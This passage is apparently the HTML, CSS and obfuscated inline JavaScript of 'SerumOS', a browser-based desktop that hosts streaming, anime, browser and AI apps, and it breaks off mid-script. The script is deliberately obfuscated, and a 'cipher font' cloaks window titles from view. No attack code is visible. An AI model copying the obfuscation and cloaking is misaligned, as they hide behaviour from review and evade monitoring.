    background: linear-gradient(180deg, rgba(255,255,255,0.15), rgba(255,255,255,0.05)); border: 1px solid rgba(255,255,255,0.16);
    box-shadow: 0 3px 0 rgba(0,0,0,0.38), inset 0 1px 0 rgba(255,255,255,0.16); animation: obKey 520ms var(--motion) both; }
.ob-keys kbd.k { background: linear-gradient(180deg, var(--accent), #c9552a); border-color: rgba(255,255,255,0.22); box-shadow: 0 3px 0 rgba(120,40,10,0.5), inset 0 1px 0 rgba(255,255,255,0.2); animation-delay: .16s; }
.ob-keys span { color: rgba(255,255,255,0.35); font-size: 16px; font-weight: 600; }
@keyframes obKey { from { opacity: 0; transform: translateY(-7px); } to { opacity: 1; transform: translateY(0); } }
@media (prefers-reduced-motion: reduce) {
    .ob-step &gt; *, .ob-mark i, .ob-ads-bars b, .ob-keys kbd, .ob-card, #onboard { animation-duration: 1ms !important; animation-delay: 0ms !important; }
}
.ob-toggle { display: flex; align-items: center; gap: 14px; padding: 16px; background: rgba(255,255,255,0.04); border: 1px solid rgba(255,255,255,0.08); border-radius: 14px; cursor: pointer; user-select: none; transition: border-color 140ms; }
.ob-toggle:hover { border-color: rgba(255,255,255,0.16); }
.ob-toggle .tt { flex: 1; }
.ob-toggle .tt .t1 { font-size: 14px; font-weight: 600; color: #fff; }
.ob-toggle .tt .t2 { font-size: 12px; color: rgba(255,255,255,0.4); margin-top: 3px; }
.ob-sw { width: 46px; height: 27px; border-radius: 14px; background: rgba(255,255,255,0.14); position: relative; transition: background 200ms; flex: 0 0 auto; }
.ob-sw::after { content: &#39;&#39;; position: absolute; top: 3px; left: 3px; width: 21px; height: 21px; border-radius: 50%; background: #fff; transition: transform 220ms var(--motion); }
.ob-toggle.on .ob-sw { background: rgba(255,255,255,0.9); }
.ob-toggle.on .ob-sw::after { transform: translateX(19px); background: #111; }
.ob-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 9px; max-height: 232px; overflow-y: auto; padding-right: 6px; margin-right: -6px; scrollbar-width: thin; scrollbar-color: rgba(255,255,255,0.16) transparent; }
.ob-grid::-webkit-scrollbar { width: 6px; }
.ob-grid::-webkit-scrollbar-track { background: transparent; }
.ob-grid::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.14); border-radius: 3px; }
.ob-grid::-webkit-scrollbar-thumb:hover { background: rgba(255,255,255,0.26); }
.ob-opt { display: flex; flex-direction: column; align-items: center; gap: 9px; padding: 14px 8px; border-radius: 12px; background: rgba(255,255,255,0.03); border: 1.5px solid rgba(255,255,255,0.07); cursor: pointer; transition: border-color 140ms, background 140ms; }
.ob-opt:hover { background: rgba(255,255,255,0.06); }
.ob-opt.on { border-color: rgba(255,255,255,0.85); background: rgba(255,255,255,0.08); }
.ob-opt img { width: 28px; height: 28px; border-radius: 6px; }
.ob-opt .ol { font-size: 11px; color: rgba(255,255,255,0.5); text-align: center; line-height: 1.25; }
.ob-opt.on .ol { color: #fff; }
.ob-walls { display: grid; grid-template-columns: repeat(4, 1fr); gap: 11px; }
.ob-wall { position: relative; aspect-ratio: 16/10; border-radius: 11px; overflow: hidden; cursor: pointer; border: 2.5px solid transparent; background: #14141a; background-size: cover; background-position: center; transition: border-color 140ms, transform 140ms; }
.ob-wall:hover { transform: scale(1.04); }
.ob-wall.on { border-color: #fff; }
.ob-wall video { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
.ob-wl { position: absolute; left: 0; right: 0; bottom: 0; padding: 12px 6px 5px; font-size: 9px; font-weight: 600; color: #fff; background: linear-gradient(to top, rgba(0,0,0,0.82), transparent); z-index: 1; line-height: 1.15; }
.ob-acct { display: flex; flex-direction: column; gap: 10px; }
.ob-acct .ob-btn { width: 100%; }
.ob-nav { display: flex; align-items: center; margin-top: 16px; }
.ob-dots { flex: 1; display: flex; gap: 6px; }
.ob-dot { width: 7px; height: 7px; border-radius: 50%; background: rgba(255,255,255,0.16); transition: width 240ms var(--motion), background 240ms; }
.ob-dot.on { width: 22px; border-radius: 4px; background: #fff; }
.ob-btn { padding: 12px 28px; border-radius: 12px; background: #fff; color: #0c0c0e; font-weight: 700; font-size: 13.5px; transition: transform 120ms, box-shadow 160ms, background 140ms; }
.ob-btn:hover { transform: translateY(-1px); box-shadow: 0 8px 22px rgba(0,0,0,0.42); background: #f0f0f2; }
.ob-btn.ghost { background: rgba(255,255,255,0.06); color: rgba(255,255,255,0.72); }
.ob-btn.ghost:hover { background: rgba(255,255,255,0.1); color: #fff; transform: none; box-shadow: none; }

/* status line under the loader */
.boot-tag {
    font-size: 11px; font-weight: 500;
    letter-spacing: 0.18em; text-transform: uppercase;
    color: rgba(255, 255, 255, 0.3);
    opacity: 0;
    animation: boot-fade-in 500ms ease 620ms forwards;
}

/* upload row hint */
.s-upload-row .hint {
    margin-top: 8px;
    color: var(--text-faint);
    font-size: 11.5px;
    line-height: 1.55;
}

/* cipher font — cloaked chrome text (game window titles) render here */
@font-face{font-family:&#39;ck&#39;;font-style:normal;font-weight:400;src:url([data-uri]) format(&#39;woff2&#39;);font-display:swap;}
.ck, .ck *:not([class*=&#34;ri-&#34;]){font-family:&#39;ck&#39;,-apple-system,BlinkMacSystemFont,&#39;SF Pro Display&#39;,&#39;Inter&#39;,system-ui,sans-serif !important;}
    </style>
  </head>
  <body>
    <div id="boot">
      <div class="enter-stage">
        <div class="enter-word">
          SERUM
        </div>
        <button class="enter-btn" id="enter-btn">
          <span>          Click to enter
</span>
        </button>
      </div>
    </div>
    <div id="onboard" class="hidden">
      <div class="ob-card">
        <button class="ob-skip" id="ob-skip">
          Skip
        </button>
        <div class="ob-step" id="ob-step">
        </div>
        <div class="ob-nav">
          <div class="ob-dots" id="ob-dots">
          </div>
          <button class="ob-btn" id="ob-next">
            Get started
          </button>
        </div>
      </div>
    </div>
    <div id="bg">
      <video id="bg-video" autoplay="" loop="" muted="" playsinline="">
      </video>
    </div>
    <div id="petals">
    </div>
    <div id="desktop">
    </div>
    <canvas id="signal" aria-hidden="true">
    </canvas>
    <div id="desk-marquee">
    </div>
    <div id="watermark">
      SERUMOS
    </div>
    <div id="deskclock">
      <div class="dc-time">
        —
      </div>
      <div class="dc-date">
        —
      </div>
    </div>
    <div id="snap-preview">
    </div>
    <div id="taskbar">
      <button id="start-btn" title="Start">
        <span class="logo">        <span></span>
        <span></span>
        <span></span>
        <span></span>
</span>
      </button>
      <div class="tb-divider">
      </div>
      <div id="tb-apps">
      </div>
      <div id="tb-music" hidden="">
        <div class="tbm-art" id="tbm-art">
        </div>
        <div class="tbm-meta" id="tbm-meta" title="Open music">
          <div class="tbm-title" id="tbm-title">
            —
          </div>
          <div class="tbm-artist" id="tbm-artist">
            —
          </div>
        </div>
        <div class="tbm-ctrls">
          <button class="tbm-btn" id="tbm-prev" title="Previous">
            <i class="ri-skip-back-mini-fill"></i>
          </button>
          <button class="tbm-btn play" id="tbm-play" title="Play/pause">
            <i class="ri-play-fill" id="tbm-play-ic"></i>
          </button>
          <button class="tbm-btn" id="tbm-next" title="Next">
            <i class="ri-skip-forward-mini-fill"></i>
          </button>
          <button class="tbm-btn" id="tbm-volbtn" title="Volume">
            <i class="ri-volume-up-line" id="tbm-vol-ic"></i>
          </button>
        </div>
        <div class="tbm-prog" id="tbm-prog">
          <div class="tbm-prog-fill" id="tbm-prog-fill">
          </div>
        </div>
      </div>
      <div id="systray">
        <button class="tray-btn" id="tray-quick" title="Quick settings">
          <i class="ri-wifi-line" id="ic-net"></i>
          <i class="ri-volume-up-line" id="ic-vol"></i>
        </button>
        <button class="tray-btn" id="tray-clock-btn">
          <div id="tray-clock">
            <div class="t">
              —
            </div>
            <div class="d">
              —
            </div>
          </div>
        </button>
        <button class="tray-btn" id="tray-notif-dot" title="Notifications">
          <i class="ri-notification-3-line"></i>
        </button>
      </div>
    </div>
    <div id="tbm-volpop">
      <input type="range" id="tbm-vol" min="0" max="100" value="70" />
    </div>
    <div id="startmenu">
      <div class="sm-search">
        <i class="ri-search-2-line"></i>
        <input id="sm-input" placeholder="Search apps" autocomplete="off" />
      </div>
      <div class="sm-label">
        All apps
      </div>
      <div class="sm-grid" id="sm-grid">
      </div>
      <div class="sm-foot">
        <div class="sm-user">
          <span class="av">          O
</span>
          <span>          SerumOS
</span>
        </div>
        <button class="sm-power" id="sm-power" title="Reload">
          <i class="ri-restart-line"></i>
        </button>
      </div>
    </div>
    <div class="flyout" id="quicksettings">
      <div class="qs-tiles">
        <button class="qs-tile" data-toggle="wifi">
          <i class="ri-wifi-line"></i>
          <span>          Wi-Fi
</span>
        </button>
        <button class="qs-tile" data-toggle="dnd">
          <i class="ri-notification-off-line"></i>
          <span>          Do Not Disturb
</span>
        </button>
        <button class="qs-tile" data-toggle="airplane">
          <i class="ri-flight-takeoff-line"></i>
          <span>          Airplane
</span>
        </button>
        <button class="qs-tile" data-toggle="night">
          <i class="ri-moon-line"></i>
          <span>          Night light
</span>
        </button>
      </div>
      <div class="qs-slider">
        <i class="ri-volume-up-line" id="qs-vol-ic"></i>
        <input type="range" id="qs-vol" min="0" max="100" value="70" />
        <span class="pct" id="qs-vol-pct">        70%
</span>
      </div>
      <div class="qs-slider">
        <i class="ri-sun-line"></i>
        <input type="range" id="qs-bri" min="20" max="100" value="100" />
        <span class="pct" id="qs-bri-pct">        100%
</span>
      </div>
    </div>
    <div id="brightness-overlay">
    </div>
    <div id="nightlight-overlay">
    </div>
    <div class="flyout" id="flyout-cal">
      <div class="cal-now">
        <div class="cal-time" id="cal-time">
          —
        </div>
        <div class="cal-date" id="cal-date">
          —
        </div>
      </div>
      <div class="cal-head">
        <div class="cal-month" id="cal-month">
          —
        </div>
        <button id="cal-today" title="Today">
          <i class="ri-focus-3-line"></i>
        </button>
        <button id="cal-prev" title="Previous">
          <i class="ri-arrow-up-s-line"></i>
        </button>
        <button id="cal-next" title="Next">
          <i class="ri-arrow-down-s-line"></i>
        </button>
      </div>
      <div class="cal-grid" id="cal-grid">
      </div>
    </div>
    <div id="noticenter">
      <div class="nc-head">
        <span class="t">        Notifications
</span>
        <button id="nc-clear">
          Clear all
        </button>
      </div>
      <div class="nc-list" id="nc-list">
      </div>
    </div>
    <div id="toasts">
    </div>
    <div id="spotlight">
      <div class="panel">
        <div class="input-row">
          <i class="ri-search-2-line"></i>
          <input id="spot-input" placeholder="Search games, movies, music…" autocomplete="off" />
        </div>
        <div class="results" id="spot-results">
        </div>
      </div>
    </div>
    <script>
      (function(_0x242a35,_0x1a5428){const _0x377037={_0x5e510b:0x5b2,_0x53e1e2:&#39;W2]X&#39;,_0x325d09:0x55d,_0xf115fd:&#39;Vmu4&#39;,_0xd4a20d:0x407,_0x2e18fd:&#39;NU!)&#39;,_0x6b0bb8:&#39;Y*Lp&#39;},_0x30d22e={_0x10d3b7:0x1b8};function _0x10e9e0(_0x52ffbd,_0x36ba85){return _0x3b20(_0x36ba85-0x185,_0x52ffbd);}const _0x322def=_0x242a35();function _0x16c4ef(_0x360e46,_0x415ee0){return _0x3b20(_0x360e46-_0x30d22e._0x10d3b7,_0x415ee0);}while(!![]){try{const _0x17f088=parseInt(_0x10e9e0(&#39;Q$dM&#39;,0x3bb))/(0x20*0x8b+-0xbc*0x1d+0x3ed)+-parseInt(_0x16c4ef(_0x377037._0x5e510b,_0x377037._0x53e1e2))/(-0x65a+-0x259a+0x22*0x14b)+-parseInt(_0x16c4ef(_0x377037._0x325d09,_0x377037._0xf115fd))/(0x3*0x3b+-0x1fae+-0x2*-0xf80)*(-parseInt(_0x16c4ef(0x72a,&#39;2swA&#39;))/(-0x79e+-0x1213+0x19b5))+-parseInt(_0x10e9e0(&#39;NU!)&#39;,_0x377037._0xd4a20d))/(0x1b58+0x28e+0x1*-0x1de1)*(parseInt(_0x10e9e0(_0x377037._0x2e18fd,0x6d9))/(-0x9*-0xe8+-0x490+0x392*-0x1))+parseInt(_0x16c4ef(0x38e,&#39;IY)d&#39;))/(-0x1107+0x7d7+0x937)+parseInt(_0x10e9e0(_0x377037._0x6b0bb8,0xac1))/(-0x18fe+-0x2*0x25+0x1950)*(parseInt(_0x16c4ef(0x792,&#39;wEST&#39;))/(-0x2*-0x901+0x17e1+0x29da*-0x1))+parseInt(_0x10e9e0(&#39;V8$#&#39;,0x9cc))/(0x1*-0x6cd+-0x135a*-0x1+-0xc83)*(parseInt(_0x10e9e0(&#39;N&amp;7n&#39;,0x282))/(-0x231a+-0x14e0*0x1+0x1*0x3805));if(_0x17f088===_0x1a5428)break;else _0x322def[&#39;push&#39;](_0x322def[&#39;shift&#39;]());}catch(_0x70c594){_0x322def[&#39;push&#39;](_0x322def[&#39;shift&#39;]());}}}(_0x5aaa,0x166234+-0x2827*0x73+0x75475));const _0x3d3938={};_0x3d3938[&#39;w&#39;]=0x44c,_0x3d3938[&#39;h&#39;]=0x2d0;const _0x24ae3c={};_0x24ae3c[&#39;name&#39;]=_0x27a805(0x332,&#39;V8$#&#39;),_0x24ae3c[_0x221d78(&#39;Y*Lp&#39;,0x428)]=_0x27a805(0x2e4,&#39;2)8v&#39;),_0x24ae3c[_0x27a805(-0x24f,&#39;N&amp;7n&#39;)]=&#39;module&#39;,_0x24ae3c[_0x27a805(0x2,&#39;Fk(Q&#39;)]=_0x3d3938,_0x24ae3c[_0x221d78(&#39;Zo46&#39;,0x652)]=&#39;modules/lib/index.html&#39;;const _0x115442={};_0x115442[&#39;w&#39;]=0x49c,_0x115442[&#39;h&#39;]=0x2f8;const _0x411f25={};_0x411f25[&#39;name&#39;]=_0x27a805(-0x105,&#39;q(DH&#39;),_0x411f25[_0x221d78(&#39;6wt6&#39;,0x8ad)]=_0x221d78(&#39;P53A&#39;,0x299),_0x411f25[&#39;kind&#39;]=&#39;module&#39;,_0x411f25[_0x27a805(0x25,&#39;Xedo&#39;)]=_0x115442,_0x411f25[_0x221d78(&#39;5KHK&#39;,0x8be)]=&#39;modules/movies/index.html&#39;;const _0x451817={};_0x451817[&#39;w&#39;]=0x4b0,_0x451817[&#39;h&#39;]=0x30c;const _0x20f7f1={};_0x20f7f1[&#39;name&#39;]=&#39;Anime&#39;,_0x20f7f1[_0x27a805(0x43d,&#39;GP7M&#39;)]=&#39;ri-tv-2-line&#39;,_0x20f7f1[_0x221d78(&#39;0f(7&#39;,0x431)]=_0x27a805(0x324,&#39;SK6W&#39;),_0x20f7f1[&#39;defaultSize&#39;]=_0x451817,_0x20f7f1[&#39;url&#39;]=&#39;modules/anime/index.html&#39;;const _0x240fc3={};_0x240fc3[&#39;w&#39;]=0x4b0,_0x240fc3[&#39;h&#39;]=0x30c;const _0x4d9cb7={};_0x4d9cb7[_0x221d78(&#39;2)8v&#39;,0x263)]=_0x221d78(&#39;tSA%&#39;,0x1dd),_0x4d9cb7[_0x27a805(0x3e3,&#39;Q$dM&#39;)]=&#39;ri-youtube-line&#39;,_0x4d9cb7[_0x221d78(&#39;lrwK&#39;,0x4c9)]=_0x221d78(&#39;c&amp;qz&#39;,0x28c),_0x4d9cb7[_0x221d78(&#39;^^@e&#39;,0x829)]=_0x240fc3,_0x4d9cb7[_0x27a805(0x615,&#39;jd*t&#39;)]=_0x221d78(&#39;W2]X&#39;,0x60e);const _0x20f197={};_0x20f197[&#39;w&#39;]=0x398,_0x20f197[&#39;h&#39;]=0x280;const _0x1b5fe9={};_0x1b5fe9[&#39;name&#39;]=_0x221d78(&#39;c&amp;qz&#39;,0x3bd),_0x1b5fe9[&#39;icon&#39;]=_0x221d78(&#39;vn4A&#39;,0x722),_0x1b5fe9[&#39;kind&#39;]=_0x221d78(&#39;vs%n&#39;,0x45e),_0x1b5fe9[_0x221d78(&#39;Y*Lp&#39;,0x696)]=_0x20f197,_0x1b5fe9[_0x221d78(&#39;!YHl&#39;,0x5fc)]=_0x221d78(&#39;5KHK&#39;,0x53a);const _0x21acd1={};_0x21acd1[&#39;w&#39;]=0x4b0,_0x21acd1[&#39;h&#39;]=0x30c;const _0x3e45bd={};_0x3e45bd[&#39;name&#39;]=_0x27a805(0x390,&#39;IY)d&#39;),_0x3e45bd[_0x27a805(0x638,&#39;SK6W&#39;)]=&#39;ri-global-line&#39;,_0x3e45bd[_0x221d78(&#39;SK6W&#39;,0x59d)]=_0x221d78(&#39;5(Xt&#39;,0x660),_0x3e45bd[_0x221d78(&#39;wEST&#39;,0x7bc)]=_0x21acd1,_0x3e45bd[_0x221d78(&#39;Fk(Q&#39;,0x42f)]=&#39;modules/browser/index.html&#39;;const _0x1e377c={};_0x1e377c[&#39;w&#39;]=0x3ac,_0x1e377c[&#39;h&#39;]=0x258;const _0x287286={};_0x287286[&#39;name&#39;]=&#39;Files&#39;,_0x287286[_0x27a805(0x6f5,&#39;0f(7&#39;)]=_0x27a805(-0x139,&#39;5KHK&#39;),_0x287286[_0x221d78(&#39;4cts&#39;,0x805)]=_0x221d78(&#39;Y28p&#39;,0x3ba),_0x287286[&#39;defaultSize&#39;]=_0x1e377c,_0x287286[_0x27a805(0x615,&#39;jd*t&#39;)]=&#39;modules/files/index.html&#39;,_0x287286[_0x27a805(-0xa8,&#39;N&amp;7n&#39;)]=!(-0x1*0x225a+-0x5f3*0x2+0x2e40);const _0x495513={};_0x495513[&#39;w&#39;]=0x410,_0x495513[&#39;h&#39;]=0x2bc;const _0x24bd08={};_0x24bd08[_0x27a805(-0x200,&#39;q(DH&#39;)]=_0x27a805(0x20c,&#39;sevD&#39;),_0x24bd08[_0x221d78(&#39;b%A4&#39;,0x38f)]=_0x27a805(-0x27e,&#39;IY)d&#39;),_0x24bd08[_0x27a805(-0xdc,&#39;xD@P&#39;)]=_0x27a805(0x165,&#39;6[oe&#39;),_0x24bd08[&#39;defaultSize&#39;]=_0x495513,_0x24bd08[_0x221d78(&#39;sevD&#39;,0x82c)]=_0x221d78(&#39;Xedo&#39;,0x6d0),_0x24bd08[_0x221d78(&#39;6wt6&#39;,0x6df)]=!(0x189d*0x1+0x1bb1+-0x344e);const _0x41a8d4={};_0x41a8d4[&#39;w&#39;]=0x2d0,_0x41a8d4[&#39;h&#39;]=0x230;const _0x4ba34a={};_0x4ba34a[_0x221d78(&#39;*JCE&#39;,0x65c)]=_0x221d78(&#39;dxyD&#39;,0x5ad),_0x4ba34a[_0x221d78(&#39;4cts&#39;,0x6f4)]=_0x221d78(&#39;jd*t&#39;,0x1b5),_0x4ba34a[&#39;kind&#39;]=&#39;module&#39;,_0x4ba34a[&#39;defaultSize&#39;]=_0x41a8d4,_0x4ba34a[_0x221d78(&#39;0f(7&#39;,0x3a5)]=&#39;modules/notepad/index.html&#39;,_0x4ba34a[_0x27a805(0x436,&#39;]Pr@&#39;)]=!(-0x1684+0x18a7+-0x223);const _0x531c8f={};_0x531c8f[&#39;w&#39;]=0x168,_0x531c8f[&#39;h&#39;]=0x21c;const _0x3d25b9={};_0x3d25b9[_0x27a805(0x683,&#39;jd*t&#39;)]=_0x221d78(&#39;sevD&#39;,0xff),_0x3d25b9[&#39;icon&#39;]=_0x221d78(&#39;GP7M&#39;,0x877),_0x3d25b9[&#39;kind&#39;]=&#39;module&#39;,_0x3d25b9[&#39;defaultSize&#39;]=_0x531c8f,_0x3d25b9[&#39;url&#39;]=&#39;modules/calculator/index.html&#39;,_0x3d25b9[_0x221d78(&#39;xD@P&#39;,0x148)]=!(0x12bf+0x1*-0x20c9+0x6*0x257);const _0x14b16b={};_0x14b16b[&#39;w&#39;]=0x2f8,_0x14b16b[&#39;h&#39;]=0x244;const _0x2a9625={};_0x2a9625[&#39;name&#39;]=_0x221d78(&#39;V8$#&#39;,0x4d0),_0x2a9625[_0x27a805(-0x262,&#39;2)8v&#39;)]=_0x27a805(0x530,&#39;0f(7&#39;),_0x2a9625[&#39;kind&#39;]=_0x221d78(&#39;jd*t&#39;,0xaa3),_0x2a9625[_0x221d78(&#39;6wt6&#39;,0x9f8)]=_0x14b16b,_0x2a9625[_0x221d78(&#39;sevD&#39;,0x16f)]=!(-0x1f8c+0x1f36+0x56);const _0x6d4dda={};_0x6d4dda[&#39;w&#39;]=0x460,_0x6d4dda[&#39;h&#39;]=0x2f8;const _0x309f8b={};_0x309f8b[_0x221d78(&#39;Vmu4&#39;,0x37b)]=&#39;AI&#39;,_0x309f8b[_0x27a805(0x275,&#39;NVUx&#39;)]=_0x27a805(0x166,&#39;nu5T&#39;),_0x309f8b[_0x221d78(&#39;IY)d&#39;,0x4a1)]=_0x221d78(&#39;jd*t&#39;,0x168),_0x309f8b[&#39;defaultSize&#39;]=_0x6d4dda,_0x309f8b[_0x27a805(0x5e2,&#39;4cts&#39;)]=&#39;modules/ai/index.html&#39;;const _0x909e9f={};_0x909e9f[&#39;w&#39;]=0x438,_0x909e9f[&#39;h&#39;]=0x2d0;const _0x16672b={};_0x16672b[_0x221d78(&#39;^^@e&#39;,0x683)]=_0x27a805(0x60d,&#39;NVUx&#39;),_0x16672b[_0x27a805(-0xe9,&#39;wEST&#39;)]=_0x221d78(&#39;]Pr@&#39;,0x34d),_0x16672b[_0x27a805(0x50f,&#39;eLUn&#39;)]=&#39;module&#39;,_0x16672b[_0x27a805(-0x27a,&#39;c&amp;qz&#39;)]=_0x909e9f,_0x16672b[_0x221d78(&#39;V8$#&#39;,0x4e7)]=&#39;modules/store/index.html&#39;;const _0xc2be51={};_0xc2be51[&#39;w&#39;]=0x348,_0xc2be51[&#39;h&#39;]=0x21c;const _0x5ce249={};_0x5ce249[&#39;name&#39;]=_0x27a805(-0xd4,&#39;eeN1&#39;),_0x5ce249[_0x221d78(&#39;dxyD&#39;,0x4c6)]=_0x27a805(0x376,&#39;6[oe&#39;),_0x5ce249[_0x221d78(&#39;xMOh&#39;,0x7e4)]=&#39;module&#39;,_0x5ce249[&#39;defaultSize&#39;]=_0xc2be51,_0x5ce249[_0x27a805(0x5d7,&#39;nu5T&#39;)]=_0x27a805(0x5a,&#39;Zo46&#39;),_0x5ce249[&#39;windowed&#39;]=!(-0x1d2+0x1c24+-0x2*0xd29);const _0x4fab61={};_0x4fab61[&#39;w&#39;]=0x384,_0x4fab61[&#39;h&#39;]=0x258;const _0x16eac8={};_0x16eac8[_0x221d78(&#39;c&amp;qz&#39;,0x821)]=_0x221d78(&#39;IY)d&#39;,0x562),_0x16eac8[&#39;icon&#39;]=_0x27a805(0x57e,&#39;eLUn&#39;),_0x16eac8[_0x27a805(-0x277,&#39;vn4A&#39;)]=&#39;module&#39;,_0x16eac8[_0x221d78(&#39;eLUn&#39;,0x95d)]=_0x4fab61,_0x16eac8[&#39;url&#39;]=_0x27a805(0x44f,&#39;]Pr@&#39;),_0x16eac8[&#39;windowed&#39;]=!(0x31*-0x83+0x7c*0xb+0x5*0x3f3);const _0x28b502={};_0x28b502[&#39;w&#39;]=0x1b8,_0x28b502[&#39;h&#39;]=0x1cc;const _0x5eac4a={};_0x5eac4a[_0x27a805(0x115,&#39;Y*Lp&#39;)]=_0x27a805(-0x135,&#39;4cts&#39;),_0x5eac4a[&#39;icon&#39;]=_0x221d78(&#39;rY!d&#39;,0x8e7),_0x5eac4a[_0x27a805(-0x272,&#39;Zo46&#39;)]=&#39;inline&#39;,_0x5eac4a[_0x27a805(0x4b2,&#39;^^@e&#39;)]=_0x28b502,_0x5eac4a[_0x27a805(0x23e,&#39;jd*t&#39;)]=!(0x410*0x2+0x300*-0xd+0x1ee0);const _0xed6cec={};_0xed6cec[&#39;w&#39;]=0x230,_0xed6cec[&#39;h&#39;]=0x280;const _0x37226a={};_0x37226a[_0x221d78(&#39;o3Dl&#39;,0xaa5)]=_0x27a805(0x326,&#39;Y28p&#39;),_0x37226a[_0x221d78(&#39;nu5T&#39;,0x3cf)]=_0x27a805(0x429,&#39;5(Xt&#39;),_0x37226a[_0x27a805(0x794,&#39;NVUx&#39;)]=&#39;inline&#39;,_0x37226a[_0x27a805(0x469,&#39;8A0k&#39;)]=_0xed6cec,_0x37226a[_0x27a805(-0x104,&#39;Y*Lp&#39;)]=!(-0x1*-0x356+-0xa7*0x7+0x13b);const _0x438daa={};_0x438daa[&#39;w&#39;]=0x1cc,_0x438daa[&#39;h&#39;]=0x1f4;const _0x1e6908={};_0x1e6908[&#39;name&#39;]=_0x27a805(0x245,&#39;Q$dM&#39;),_0x1e6908[_0x27a805(0x6fb,&#39;Fk(Q&#39;)]=&#39;ri-megaphone-line&#39;,_0x1e6908[_0x27a805(0x762,&#39;eeN1&#39;)]=_0x221d78(&#39;sevD&#39;,0x560),_0x1e6908[_0x27a805(-0x230,&#39;Zo46&#39;)]=_0x438daa,_0x1e6908[&#39;windowed&#39;]=!(-0x1992+-0xccb*-0x3+-0xccf);const _0x47224e={};_0x47224e[_0x221d78(&#39;5KHK&#39;,0xa80)]=_0x24ae3c,_0x47224e[&#39;movies&#39;]=_0x411f25,_0x47224e[_0x27a805(-0x225,&#39;SK6W&#39;)]=_0x20f7f1,_0x47224e[_0x221d78(&#39;*JCE&#39;,0x757)]=_0x4d9cb7,_0x47224e[_0x27a805(0x553,&#39;*JCE&#39;)]=_0x1b5fe9,_0x47224e[_0x27a805(0x601,&#39;IY)d&#39;)]=_0x3e45bd,_0x47224e[&#39;files&#39;]=_0x287286,_0x47224e[&#39;code&#39;]=_0x24bd08,_0x47224e[_0x221d78(&#39;4cts&#39;,0x3dd)]=_0x4ba34a,_0x47224e[_0x27a805(0x10d,&#39;c&amp;qz&#39;)]=_0x3d25b9,_0x47224e[_0x221d78(&#39;q(DH&#39;,0x37e)]=_0x2a9625,_0x47224e[&#39;ai&#39;]=_0x309f8b,_0x47224e[_0x27a805(0x517,&#39;xD@P&#39;)]=_0x16672b,_0x47224e[_0x221d78(&#39;xD@P&#39;,0xf4)]=_0x5ce249,_0x47224e[_0x27a805(0x29,&#39;xD@P&#39;)]=_0x16eac8,_0x47224e[_0x27a805(-0xd0,&#39;Q$dM&#39;)]=_0x5eac4a,_0x47224e[&#39;updates&#39;]=_0x37226a,_0x47224e[_0x221d78(&#39;vn4A&#39;,0x796)]=_0x1e6908;const APPS=_0x47224e,PINNED_DOCK=[_0x221d78(&#39;rY!d&#39;,0x7c0),&#39;movies&#39;,&#39;anime&#39;,_0x221d78(&#39;V8$#&#39;,0x6e0),_0x27a805(0x1ef,&#39;Q$dM&#39;),&#39;ai&#39;,&#39;browser&#39;,_0x27a805(0x71e,&#39;Y28p&#39;),_0x27a805(0x6,&#39;*JCE&#39;)],_0x2df6b5={};_0x2df6b5[_0x27a805(0x5e3,&#39;]Pr@&#39;)]=_0x221d78(&#39;]Pr@&#39;,0xa2f),_0x2df6b5[_0x221d78(&#39;5KHK&#39;,0x323)]=&#39;Updates\x20&amp;\x20Announcements\x20—\x20this\x20window.\x20See\x20every\x20change\x20here,\x20and\x20reopen\x20it\x20anytime\x20from\x20Settings\x20or\x20Ctrl\x20+\x20K.&#39;;const _0x28407f={};_0x28407f[_0x27a805(0x494,&#39;N&amp;7n&#39;)]=_0x221d78(&#39;6[oe&#39;,0x9da),_0x28407f[_0x27a805(0x1cd,&#39;b%A4&#39;)]=&#39;Anime\x20is\x20far\x20more\x20reliable\x20—\x20the\x20HD\x20server\x20stays\x20put\x20instead\x20of\x20randomly\x20disappearing.&#39;;const _0x225a56={};_0x225a56[&#39;type&#39;]=&#39;improved&#39;,_0x225a56[_0x27a805(0x6e5,&#39;Fk(Q&#39;)]=&#39;Search\x20and\x20title\x20pages\x20load\x20instantly\x20from\x20our\x20own\x20library,\x20even\x20when\x20a\x20source\x20is\x20having\x20a\x20moment.&#39;;const _0x4d4628={};_0x4d4628[_0x221d78(&#39;q(DH&#39;,0x4a5)]=&#39;improved&#39;,_0x4d4628[_0x221d78(&#39;]Pr@&#39;,0x705)]=_0x221d78(&#39;lrwK&#39;,0x134);const _0xb07a05={};_0xb07a05[_0x27a805(0x14e,&#39;Q$dM&#39;)]=&#39;fixed&#39;,_0xb07a05[_0x27a805(0x22a,&#39;N&amp;7n&#39;)]=_0x221d78(&#39;6wt6&#39;,0x9ff);const _0x2c67c8={};_0x2c67c8[_0x221d78(&#39;xD@P&#39;,0x2ea)]=&#39;fixed&#39;,_0x2c67c8[_0x221d78(&#39;eLUn&#39;,0x2d4)]=_0x27a805(0x47d,&#39;Y*Lp&#39;);const _0x540acb={};_0x540acb[&#39;v&#39;]=_0x221d78(&#39;Fk(Q&#39;,0x554),_0x540acb[_0x27a805(0x4c8,&#39;SK6W&#39;)]=_0x221d78(&#39;!YHl&#39;,0x62b),_0x540acb[_0x27a805(-0x28,&#39;xD@P&#39;)]=&#39;Reliability\x20&amp;\x20speed&#39;,_0x540acb[&#39;entries&#39;]=[_0x2df6b5,_0x28407f,_0x225a56,_0x4d4628,_0xb07a05,_0x2c67c8];const _0x4886a1={};_0x4886a1[_0x27a805(0x2c6,&#39;o3Dl&#39;)]=_0x221d78(&#39;nu5T&#39;,0x1b3),_0x4886a1[_0x27a805(0x121,&#39;!YHl&#39;)]=_0x27a805(0x548,&#39;vs%n&#39;);const _0xe9c3f0={};function _0x221d78(_0x5386a1,_0x186a9b){const _0x49691d={_0x198364:0x9};return _0x3b20(_0x186a9b-_0x49691d._0x198364,_0x5386a1);}_0xe9c3f0[_0x27a805(0x1b1,&#39;b%A4&#39;)]=_0x221d78(&#39;SK6W&#39;,0x218),_0xe9c3f0[_0x27a805(0x3ba,&#39;xD@P&#39;)]=_0x221d78(&#39;6wt6&#39;,0x462);const _0x27b125={};_0x27b125[&#39;v&#39;]=_0x27a805(0x72f,&#39;eeN1&#39;),_0x27b125[_0x221d78(&#39;xD@P&#39;,0xb21)]=_0x221d78(&#39;q(DH&#39;,0x582),_0x27b125[_0x27a805(0x46a,&#39;^^@e&#39;)]=_0x27a805(0xab,&#39;^^@e&#39;),_0x27b125[_0x27a805(0x695,&#39;lrwK&#39;)]=[_0x4886a1,_0xe9c3f0];const 